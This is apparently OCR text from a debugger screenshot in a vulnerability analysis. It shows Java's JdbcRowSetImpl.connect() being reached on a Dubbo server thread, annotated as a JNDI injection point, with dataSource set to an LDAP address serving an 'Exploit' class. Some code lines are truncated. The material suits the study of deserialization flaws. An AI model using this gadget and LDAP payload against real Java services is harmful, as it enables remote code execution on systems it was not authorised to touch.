 private Connection connect() throws SQLException {
if (this.conn != null) {
return this.conn; conn: null
} else if (this.getDataSourceName() != null) {
JNDI注入点
try {
InitialContext var1 = new InitialContext(); var1 (slot_1): InitialContext@5865
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName()); var1 (slot_1): InitialContext@5865
return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.getUsername(),
} catch (NamingException var3) {
throw new SQLException(this.resBundle.handleGetObject( s: "jdbcrowsetimpl.connect").toString());
}
恶意的ldap服务
} else {
return this.getUrl() != null ? DriverManager.getConnection(this.getUrl(), this.getUsername(), this.getPassword()
Debugger Console Endpoints
Frames Variables
"DubboServerHandler-192.168....,381 in group "main": RUNNING
conn = null
dataSource = "ldap://127.0.0.1:1088/Exploit"
connect:624, JdbcRowSetImpl (com.sun.rowset)
escapeProcessing = true